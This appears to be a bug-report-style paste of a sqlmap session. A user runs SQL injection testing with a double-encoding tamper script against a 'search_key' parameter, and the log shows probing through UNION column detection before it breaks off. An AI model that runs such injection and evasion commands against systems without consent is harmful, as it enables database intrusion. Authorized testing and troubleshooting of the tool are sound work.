 (kage2) PS D:\工具\sqlmap-master> python sqlmap.py -r 2.txt -p search_key --tamper "chardoubleencode.py"
{1.2.8.16#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:52:59
[00:52:59] [INFO] parsing HTTP request from '2.txt'
[00:52:59] [INFO] loading tamper module 'chardoubleencode'
[00:52:59] [INFO] testing connection to the target URL
[00:52:59] [INFO] testing if the target URL content is stable
[00:53:00] [INFO] target URL content is stable
[00:53:00] [WARNING] heuristic (basic) test shows that GET parameter 'search_key' might not be injectable
[00:53:01] [INFO] testing for SQL injection on GET parameter 'search_key'
[00:53:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:53:02] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[00:53:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[00:53:02] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[00:53:03] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[00:53:03] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:53:03] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[00:53:04] [INFO] testing 'MySQL inline queries'
[00:53:04] [INFO] testing 'PostgreSQL inline queries'
[00:53:04] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:53:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:53:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:53:04] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:53:05] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[00:53:05] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[00:53:06] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[00:53:06] [INFO] testing 'Oracle AND time-based blind'
[00:53:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[00:53:07] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[00:53:08] [INFO] target URL appears to have 43 columns in query
[00:53:08] [WARNING] applying generic concatenation (CONCAT)